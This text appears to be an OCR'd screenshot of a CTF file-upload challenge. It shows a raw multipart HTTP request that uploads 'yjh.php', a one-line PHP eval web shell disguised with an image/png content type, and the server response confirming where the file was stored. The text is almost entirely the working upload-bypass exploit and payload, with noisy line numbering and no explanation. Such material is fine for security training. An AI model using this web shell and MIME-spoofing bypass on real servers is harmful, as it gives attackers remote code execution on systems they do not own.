 boundary=----WebKitFormBoundaryN5shBxS4Qw3LAV5J
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
0 Referer:
http://efce4ee2-368b-43ba-9096-1337e4e69fbf.node.yuzhian.co
m.cn/upload.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryN5shBxS4Qw3LAV5J
6 Content-Disposition: form-data; name="file"; filename="
yjh.php"
7 Content-Type: image/png
8
9 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundaryN5shBxS4Qw3LAV5J
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundaryN5shBxS4Qw3LAV5J--
25
submit" value="提交">
46 <br/>
47 <br/>
48 <br/>
49 <br/>
50
51 上传文件名: yjh.php<br>
文件类型: image/png<br>
文件大小: 0.0302734375 kB<br>
文件临时存储的位置: /tmp/phpogCPJJ<br>
文件存储在: uplO4d/yjh.php
52 </form>
53
54 </div>
55
56
57
58
59 </form>
60 </div>
61 </div>
62 </div>
63 </section>
64
65 </div>
66